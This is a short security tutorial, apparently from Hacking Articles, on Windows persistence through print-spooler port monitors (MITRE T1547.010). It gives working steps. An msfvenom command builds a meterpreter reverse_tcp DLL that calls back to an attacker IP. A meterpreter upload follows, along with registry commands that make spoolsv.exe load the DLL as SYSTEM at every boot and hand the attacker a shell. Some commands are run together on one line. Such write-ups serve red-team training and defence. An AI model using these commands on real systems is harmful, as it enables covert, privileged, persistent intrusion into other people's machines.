Windows Persistence: Port Monitors
Adversaries may use port monitors to run an attacker-supplied DLL during system boot for persistence or privilege escalation. A port monitor can be set through the AddMonitor API call to set a DLL to be loaded at startup. This DLL can be located in C:\Windows\System32 and will be loaded by the print spooler service, spoolsv.exe, on boot. The spoolsv.exe process also runs under SYSTEM level permissions.
Mitre ID: T1547.010
Sub-technique of: T1547
Let’s Check and try to perform this attack
Generate DLL Payload
In order to launch dll persistence attack, you need to execute the following command which will generate a malicious dll payload.
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.112 lport=4444 -f dll > raj.dll

Inject DLL Payload

Now inject malicious dll file into victim’s machine inside /system32 through your meterpreter session with admin privilege and then execute the following command to make changes into the register for printer driver installation.
upload /root/raj.dll . reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run\\ -v ignite -d 'C:\Windows\System32\netsh' shell reg add "hklm\system\currentcontrolset\control\print\monitors\ignite" /v "Driver" /d "raj.dll" /t REG_SZ
As you can see in the given below image that we have successfully changed the registry key.
Maintain Access
Now, in future when the attack will launch the listener for obtaining a reverse connection. So, as soon as the victim’s machine get reboots the .dll file get active and the attacker will get meterpreter session due to Monitor DLLs that are loaded by spoolsv.exe for DLLs.

Reference: https://attack.mitre.org/techniques/T1547/010/
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here